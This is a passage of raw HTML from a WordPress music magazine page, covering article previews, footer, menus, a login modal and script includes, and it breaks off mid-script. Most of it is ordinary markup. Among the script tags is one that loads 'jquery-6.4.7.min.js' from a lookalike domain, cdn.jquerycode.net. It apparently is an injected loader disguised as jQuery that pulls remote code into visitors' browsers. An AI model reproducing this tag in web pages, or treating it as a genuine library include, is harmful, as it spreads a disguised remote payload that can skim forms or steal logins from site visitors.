class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T13:28:01+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51763"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51760 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-news tag-ticketing" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-set-to-ban-ticket-resales-above-face-value-in-landmark-crackdown/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-set-to-ban-ticket-resales-above-face-value-in-landmark-crackdown/">UK Set to Ban Ticket Resales Above Face Value in Landmark Crackdown</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T12:52:16+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T12:52:16+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51760"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=What%20Happens%20Next%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=What Happens Next – https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fwhat-happens-next%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeen-child\/*","\/wp-content\/themes\/zeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-11-26T12:37:59+00:00","dateCreated": "2021-11-26T12:37:59+00:00","dateModified": "2021-11-26T12:38:01+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
</style>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/theplayground.co.uk\/wp-json\/codetipi-lets-review\/v3\/","nonce":"d20f97ec30","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","letsReviewNonce":"d1908dcca4","letsReviewUReviews":"","intersectionObserver":"https:\/\/theplayground.co.uk\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
